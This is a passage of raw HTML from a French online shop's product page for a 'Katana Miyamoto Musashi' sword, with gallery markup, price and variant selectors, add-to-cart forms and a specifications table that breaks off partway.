                <img src="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=416" alt="Kurikata-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25730520842584__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25730520842584__main"
          data-section="template--25730520842584__main"
          data-url="/products/katana-miyamoto-musashi"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  <a href="#shopify-section-template--25730520842584__1756196379d0c15a9c">
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4,9/5</strong> I 7489 avis vérifiés</span>
    </div>
  </a>
</div>
              <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h2">
                    Katana Miyamoto Musashi
                  </h1>
                  <a href="/products/katana-miyamoto-musashi" class="product__title">
                    <h2 class="h1">
                      Katana Miyamoto Musashi
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25730520842584__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.2rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 1.8rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25730520842584__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        250,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        250,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Économisez 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25730520842584__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47280533995864">
                    
<input type="hidden" name="product-id" value="8803268493656" /><input type="hidden" name="section-id" value="template--25730520842584__main" /></form></div>
              



<div
  class="
    product__text-container product__text-container-text_DdMQyX
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 0.9rem;--margin-bottom: 0.6rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#ea362d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Forgé à la main</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#ea362d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Finition de haute qualité</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#ea362d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Livraison gratuite</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>

<style>
.stock-status {
    display: flex;
    align-items: center;
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

.stock-indicator {
    width: 10px;
    height: 10px;
    background-color: #00c853;
    border-radius: 50%;
    margin-right: 8px;
    animation: blink 1.5s infinite;
}

@keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0.5; }
    100% { opacity: 1; }
}
</style>

<div class="stock-status">
    <span class="stock-indicator"></span>
    EN STOCK, PRÊT À ÊTRE EXPÉDIÉ
</div>


  <variant-selects
    id="variant-selects-template--25730520842584__main"
    class="no-js-hidden"
    data-section="template--25730520842584__main"
    data-url="/products/katana-miyamoto-musashi"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25730520842584__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25730520842584__main-0">
              
                <span id="custom-label-template--25730520842584__main-1">
                  
                  
                  Affûtage : Affûté
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25730520842584__main-1-0"
        name="Affûtage"
        value="Affûté"
        form="product-form-template--25730520842584__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25730520842584__main-1-0">
        Affûté<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25730520842584__main-1-1"
        name="Affûtage"
        value="Non Affûté"
        form="product-form-template--25730520842584__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25730520842584__main-1-1">
        Non Affûté<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47280533995864,"title":"Affûté","option1":"Affûté","option2":null,"option3":null,"sku":"L1093-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Miyamoto Musashi - Affûté","public_title":"Affûté","options":["Affûté"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48104265974104,"title":"Non Affûté","option1":"Non Affûté","option2":null,"option3":null,"sku":"L1093-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Miyamoto Musashi - Non Affûté","public_title":"Non Affûté","options":["Non Affûté"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25730520842584__main"
  style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25730520842584__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25730520842584__main"
        class="select__select"
        form="product-form-template--25730520842584__main"
      ><option
            
              selected="selected"
            
            
            value="47280533995864"
          >Affûté - 250,00€</option><option
            
            
            value="48104265974104"
          >Non Affûté - 250,00€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AOHZLeG12UVZhdVMzM__easify_options_easify_product_options_kxYhNU" class="shopify-block shopify-app-block"><div class="easify-product-options"></div>


</div>

<style>
  #ProductSubmitButton-template--25730520842584__main,
  #SectionAtcBtn-template--25730520842584__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
><product-form
      id="ProductForm-template--25730520842584__main"
      class="product-form main-product-form"
      data-section="template--25730520842584__main"
      data-options="Affûtage"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25730520842584__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25730520842584__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47280533995864"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25730520842584__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8803268493656" /><input type="hidden" name="section-id" value="template--25730520842584__main" /></form></product-form><link href="//minikatanafr.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411756191652" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47280533995864"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//minikatanafr.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861756191652" defer="defer"></script></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 5.2rem; --mobile-spacing: 0.6rem; --mobile-text-size: 1.4rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;"
  
><li class="icon-with-text__item"><img
          src="//minikatanafr.com/cdn/shop/files/guaranted-katana-zen_1d882fd8-972f-461b-b3d7-ca142ac20548_1.png?v=1756197621"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Garantie à vie</span>
    </li><li class="icon-with-text__item"><img
          src="//minikatanafr.com/cdn/shop/files/shipping-katana_65c8e26e-f53a-493f-b414-db61052ac2be_1.png?v=1756197621"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Livraison gratuite</span>
    </li><li class="icon-with-text__item"><img
          src="//minikatanafr.com/cdn/shop/files/forgeron-katana_ba1575a8-2b55-4fb4-a723-a748c2ac12bc_1.png?v=1756197621"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Forgé à la main</span>
    </li></ul>


                <sticky-atc 
                  id="sticky-atc-template--25730520842584__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25730520842584__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25730520842584__main"
                          src="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&width=500"
                          alt="Katana-Miyamoto-Musashi"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Katana Miyamoto Musashi
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25730520842584__main">


<div
  class="
    price price-template--25730520842584__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        250,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        250,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Économisez 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25730520842584__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--25730520842584__main"
                            data-url="/products/katana-miyamoto-musashi"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Affûté'
                                        data-options='Affûté'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='47280533995864'
                                      >
                                        Affûté
                                      </option>
                                    
                                      <option
                                        value='Non Affûté'
                                        data-options='Non Affûté'
                                        
                                        
                                        data-variant-id='48104265974104'
                                      >
                                        Non Affûté
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":47280533995864,"title":"Affûté","option1":"Affûté","option2":null,"option3":null,"sku":"L1093-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Miyamoto Musashi - Affûté","public_title":"Affûté","options":["Affûté"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48104265974104,"title":"Non Affûté","option1":"Non Affûté","option2":null,"option3":null,"sku":"L1093-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Miyamoto Musashi - Non Affûté","public_title":"Non Affûté","options":["Non Affûté"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25730520842584__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25730520842584__main"
                          data-label="AJOUTER AU PANIER"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">AJOUTER AU PANIER
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/forgeron-katana_ba1575a8-2b55-4fb4-a723-a748c2ac12bc_1.png?v=1756197621"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          >
                        
                        <h2 class="h4 accordion__title">
                          DESCRIPTION ET CARACTÉRISTIQUES
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25730520842584__main">
                      <p><p>Découvrez le Katana Miyamoto Musashi, une authentique épée japonaise qui porte le nom du légendaire samouraï. Forgée avec précision pour refléter l'héritage du maître, cette lame incarne la tradition et la maîtrise de l'art du sabre. Pour les collectionneurs et les passionnés de l'histoire des samouraïs.</p>
<h5 class="font-weight-bold">SPÉCIFICATIONS</h5>
<div>
<table width="100%">
<tbody>
<tr>
<td>Couleur lame</td>
<td>
<p>Noir<br></p>
</td>
</tr>
<tr>
<td>Matériau</td>
<td>
<p><span mce-data-marked="1">Acier au manganèse</span></p>
</td>
</tr>
<tr>
<td>Garde (Tsuba<span>)</span>
</td>
<td>
<p>Fer finement sculpté</p>
</td>
</tr>
<tr>
<td><span>Fourreau (Saya)</span></td>
<td>
<p>Bois massif</p>
</td>
</tr>
<tr>
<td>Manche<span> </span><span>(Tsuka)</span>
</td>
<td>
<p><span>Bois massif</span></p>
<p>Corde enroulée<br></p>
</td>
</tr>
</tbody>
</table>
</div>
<br>
<h5 class="font-weight-bold">DIMENSIONS</h5>
<div>
<table style="width: 98.0337%;">
<tbody>
<tr>
<td style="width: 72.6592%;">Longueur avec fourreau</td>
<td style="width: 22.5655%;">
<p>102 cm<br></p>
</td>
</tr>
<tr>
<td style="width: 72.6592%;">Longueur de la lame</td>
<td style="width: 22.5655%;">
<p>72 cm</p>
</td>
</tr>
<tr>
